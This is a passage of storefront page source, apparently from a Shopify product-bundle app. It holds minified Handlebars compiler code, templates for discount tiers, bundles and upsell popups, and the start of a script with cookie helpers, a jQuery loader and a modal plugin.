h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else d.index=h.index,d.name="program"+h.index,this.useDepths=this.useDepths||h.useDepths,this.useBlockParams=this.useBlockParams||h.useBlockParams}},matchExistingProgram:function(a){for(var b=0,c=this.context.environments.length;b<c;b++){var d=this.context.environments[b];if(d&&d.equals(a))return d}},programExpression:function(a){var b=this.environment.children[a],c=[b.index,"data",b.blockParams];return(this.useBlockParams||this.useDepths)&&c.push("blockParams"),this.useDepths&&c.push("depths"),"container.program("+c.join(", ")+")"},useRegister:function(a){this.registers[a]||(this.registers[a]=!0,this.registers.list.push(a))},push:function(a){return a instanceof d||(a=this.source.wrap(a)),this.inlineStack.push(a),a},pushStackLiteral:function(a){this.push(new d(a))},pushSource:function(a){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),a&&this.source.push(a)},replaceStack:function(a){var b=["("],c=void 0,e=void 0,f=void 0;if(!this.isInline())throw new j["default"]("replaceStack on non-inline");var g=this.popStack(!0);if(g instanceof d)c=[g.value],b=["(",c],f=!0;else{e=!0;var h=this.incrStack();b=["((",this.push(h)," = ",g,")"],c=this.topStack()}var i=a.call(this,c);f||this.popStack(),e&&this.stackSlot--,this.push(b.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var a=this.inlineStack;this.inlineStack=[];for(var b=0,c=a.length;b<c;b++){var e=a[b];if(e instanceof d)this.compileStack.push(e);else{var f=this.incrStack();this.pushSource([f," = ",e,";"]),this.compileStack.push(f)}}},isInline:function(){return this.inlineStack.length},popStack:function(a){var b=this.isInline(),c=(b?this.inlineStack:this.compileStack).pop();if(!a&&c instanceof d)return c.value;if(!b){if(!this.stackSlot)throw new j["default"]("Invalid stack pop");this.stackSlot--}return c},topStack:function(){var a=this.isInline()?this.inlineStack:this.compileStack,b=a[a.length-1];return b instanceof d?b.value:b},contextName:function(a){return this.useDepths&&a?"depths["+a+"]":"depth"+a},quotedString:function(a){return this.source.quotedString(a)},objectLiteral:function(a){return this.source.objectLiteral(a)},aliasable:function(a){var b=this.aliases[a];return b?(b.referenceCount++,b):(b=this.aliases[a]=this.source.wrap(a),b.aliasable=!0,b.referenceCount=1,b)},setupHelper:function(a,b,c){var d=[],e=this.setupHelperArgs(b,a,d,c),f=this.nameLookup("helpers",b,"helper"),g=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:d,paramsInit:e,name:f,callParams:[g].concat(d)}},setupParams:function(a,b,c){var d={},e=[],f=[],g=[],h=!c,i=void 0;h&&(c=[]),d.name=this.quotedString(a),d.hash=this.popStack(),this.trackIds&&(d.hashIds=this.popStack()),this.stringParams&&(d.hashTypes=this.popStack(),d.hashContexts=this.popStack());var j=this.popStack(),k=this.popStack();(k||j)&&(d.fn=k||"container.noop",d.inverse=j||"container.noop");for(var l=b;l--;)i=this.popStack(),c[l]=i,this.trackIds&&(g[l]=this.popStack()),this.stringParams&&(f[l]=this.popStack(),e[l]=this.popStack());return h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;c<d;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;e<g;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;b<c;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;c<e;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])});

</script>


<script id="lb-discount-tiers" type="text/x-handlebars-template">
<div class="lb-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="lb-discount-table">
      <thead>
        <tr>
          <th>Minimum Qty</th>
          <th>
            Discount
          </th>
        </tr>
      </thead>
      <tbody>
        {{#vol_rows}}
        <tr>
          <td>{{{quantity}}}+</td>
          <td>{{{price.title}}}</td>
        </tr>
    	{{/vol_rows}}
        </tbody>
    </table>
</div>

</script>

<script id="lb-bundle" type="text/x-handlebars-template">

<div id="{{css_length}}-product" class="discount-applies-{{discount_applies}} lb-product-bundle with-total">
      <div class="bundle-title">{{bundle_note}}</div>
        {{#products}}
          <div class="lb-product-wrapper" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
            <div class='lb-image-container'>
              <div class="lb-image">
                <a href="/products/{{handle}}">
                  <img src="{{{image.src}}}"/>
                </a>
              </div>
            </div>
            <div class="lb-info-wrapper">
              <a href="/products/{{handle}}">
                <div class="bundle-name">{{title}} x {{quantity}}</div>
              </a>
              <div class="lion-variants-container" style="{{{variantsStyle}}}">
                {{{variantsSelect}}}
              </div>

              <div class="lb-price">
                
                <span class="lb-sale ">{{{variants.0.price}}}</span>
              </div>

            </div>
          </div>

          {{#unless @last}}
          <div class="bundle-plus">
            <img src="{{{../ba_plus_url}}}"/>
          </div>
          {{/unless}}

        {{/products}}

        
          <div class="bundle-total show-savings">

          
            <div class="lb-eqs">
              <img src="{{{ba_eqs_url}}}"/>
            </div>
          

            <button class="add-lion-bundle">
              <span class='top-button'>Add Bundle</span>
              {{#if discount_applies}}
              <span class='bottom-button'>{{{save_text}}}</span>
              {{/if}}
            </button>
          </div>
        

      </div>

</script>


<script id="lb-upsell" type="text/x-handlebars-template">
  <div id='lbModal-container' style='display:none;' class='dp-popup dp-wrap dp-whModal'>
    <div id="{{css_length}}-product" class="multiple-products-{{multiple_products}} lb-product-bundle">
      <h3 class="upsell-title">{{upsell_note}}</h3>
      {{#products}}
        <div class="product-container discount-applies-{{discount_applies}}" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{qty_left}}">
          <div class="image">
            <a href="/products/{{handle}}" target="_blank">
              <img src="{{{image.src}}}"/>
            </a>
          </div>
          <div class="details multiple-variants">
            <div class="product-title">
              <a href="/products/{{handle}}" target="_blank">
                {{title}} x {{qty_left}}
              </a>
            </div>
            <div class="product-price">
              <span class="lb-sale">{{{variants.0.price}}}</span>
              <span class="upsell-note">{{upsell_note}}</span>
            </div>
          </div>

          <div class="actions">
            {{{variantsSelect}}}
            <button class="add-upsells">Add to cart</button>
          </div>

          

        </div>
      {{/products}}
    </div>
    <div class="no-thanks">
      <a href="#" data-offer-id="{{offer_id}}">No thanks</a>
    </div>
  </div>
</script>




<script type="text/javascript">
(function(window, document) {"use strict";

function setCookie(cname, cvalue, exdays) {
  var d = new Date();
  d.setTime(d.getTime() + (exdays*24*60*60*1000));
  var expires = "expires="+ d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/;";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for(var i = 0; i <ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0)==' ') {
        c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
        return c.substring(name.length,c.length);
    }
  }
  return "";
}

function reqJquery(onload) {
  if(typeof jQuery === 'undefined' || (parseInt(jQuery.fn.jquery) === 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,'')) < 10)){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js';;
    script.type = 'text/javascript';
    script.onload = script.onreadystatechange = function() {
      if (script.readyState) {
        if (script.readyState === 'complete' || script.readyState === 'loaded') {
          script.onreadystatechange = null;
          onload(jQuery.noConflict(true));
        }
      }
      else {
        onload(jQuery.noConflict(true));
      }
    };
    head.appendChild(script);
  }else {
    onload(jQuery);
  }
}

reqJquery(function($){

  var dpQuery=$,lbModals=[],getCurrent=function(){return lbModals.length?lbModals[lbModals.length-1]:null},selectCurrent=function(){var a,b=!1;for(a=lbModals.length-1;a>=0;a--)lbModals[a].$blocker&&(lbModals[a].$blocker.toggleClass("current",!b).toggleClass("behind",b),b=!0)};dpQuery.lbModal=function(a,b){var c,d;if(this.$body=dpQuery("body"),this.options=dpQuery.extend({},dpQuery.lbModal.defaults,b),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;dpQuery.lbModal.isActive();)dpQuery.lbModal.close();if(lbModals.push(this),a.is("a"))if(d=a.attr("href"),/^#/.test(d)){if(this.$elm=dpQuery(d),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=dpQuery("<div>"),this.$body.append(this.$elm),c=function(a,b){b.elm.remove()},this.showSpinner(),a.trigger(dpQuery.lbModal.AJAX_SEND),dpQuery.get(d).done(function(b){if(dpQuery.lbModal.isActive()){a.trigger(dpQuery.lbModal.AJAX_SUCCESS);var 